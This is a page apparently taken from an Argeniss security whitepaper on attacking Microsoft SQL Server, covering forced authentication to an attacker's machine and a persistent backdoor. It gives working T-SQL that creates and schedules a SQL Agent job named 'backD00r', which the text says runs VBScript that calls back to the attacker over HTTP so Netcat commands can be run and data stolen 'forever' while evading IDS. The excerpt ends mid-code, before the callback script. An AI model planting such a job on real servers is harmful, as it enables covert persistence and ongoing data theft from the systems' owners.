Argeniss – Information Security
To do so, it forces the target SQL server to connect and authenticate itself to the attacker's machine.
...
Stealing data using a rootkit and backdoor:
After compromising a SQL Server is always nice to have a way to continue having access and not being detected so you can continue stealing data forever.
We can insert a backdoor in SQL Server by creating a Job and scheduling it to connect to us at any given time, allowing us to execute any command and get the results back, the Job executes VBScript code that connects to attacker using HTTP (HTTPS could be used to bypass IDS). Attacker uses Netcat and send commands on Date HTTP header.
Let's see the code:
BEGIN TRANSACTION DECLARE @ReturnCode INT SELECT @ReturnCode = 0 IF NOT EXISTS (SELECT name FROM msdb.dbo.syscategories WHERE name=N'[Uncategorized (Local)]' AND category_class=1) BEGIN EXEC @ReturnCode = msdb.dbo.sp_add_category @class=N'JOB', @type=N'LOCAL', @name=N'[Uncategorized (Local)]' IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback END DECLARE @jobId BINARY(16) --here the Job named backD00r is added EXEC @ReturnCode = msdb.dbo.sp_add_job @job_name=N'backD00r', @enabled=1, @notify_level_eventlog=0, @notify_level_email=0, @notify_level_netsend=0, @notify_level_page=0, @delete_level=0, @description=N'No description available.', @category_name=N'[Uncategorized (Local)]', @owner_login_name=N'', @job_id = @jobId OUTPUT IF (@@ERROR <> 0 OR @ReturnCode <> 0) GOTO QuitWithRollback --here we schedule the Job to run when we want EXEC msdb.dbo.sp_add_jobschedule @job_id=@jobId, @name=N'1', @enabled=1, @freq_type=4, @freq_interval=1, @freq_subday_type=1, @freq_subday_interval=0, @freq_relative_interval=0, @freq_recurrence_factor=1, @active_start_date=0, -- date when the job will run yyyymmdd format @active_end_date=99991231,
-19- www.argeniss.com